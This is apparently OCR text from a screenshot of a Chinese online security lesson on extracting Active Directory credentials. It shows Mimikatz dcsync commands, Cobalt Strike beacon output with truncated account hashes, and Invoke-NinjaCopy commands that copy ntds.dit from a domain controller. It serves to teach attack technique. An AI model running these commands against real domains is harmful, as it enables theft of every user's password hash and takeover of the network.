 上课中 00:41:15
20200927_域内密码凭证获取.pptx - PowerPoint
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
网络安全就业推荐 bilibili
腾讯课堂
主页 共享 查看
mx › qu
cobaltstrike4.0(汉化) 内网信息收集 Program Exfiltration
名称 修改
快速访问
桌面
下载
文档
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
Data (D:)
网络
ntds.dit
ntds.INTEG.RAW
ntds.jfm
QuarksPwDump.exe
secretsdump.exe
TEMP19832.EDB
TEMPREPAIR19832.EDB
TEMPREPAIR19832.jfm
8 个项目
29
01
30
02
31
03
32
04
33
04
解密ntds.dit
04
mimikatz
Mimikatz有一个功能（dcsync），它可以利用目录复制服务（Direct
NTDS.DIT文件中提取密码哈希值。
• 通过dcsync直接获取mingy域内所有用户hash
lsadump::dcsync /domain:mingy.com /all /csv
beacon> mimikatz lsadump
[*] Tasked beacon to run
[+] host called home, se
[+] received output
[DC] 'mingy.com' will be
[DC] 'win2012.mingy.com'
[DC] Exporting domain 'm
502 krbtgt 558609
1111 WIN7-1 37c25e
1114 WIN2012-2$
1001 WIN2012$ 978a28
1104 WIN7-1$ 2c3fa7
beacon> powershell Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
[*] Tasked beacon to run: Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
[+] host called home, sent: 481 bytes
beacon> powershell Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
[*] Tasked beacon to run: Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
[+] host called home, sent: 481 bytes
[WIN2012] administrator */2212 last: 99ms
beacon>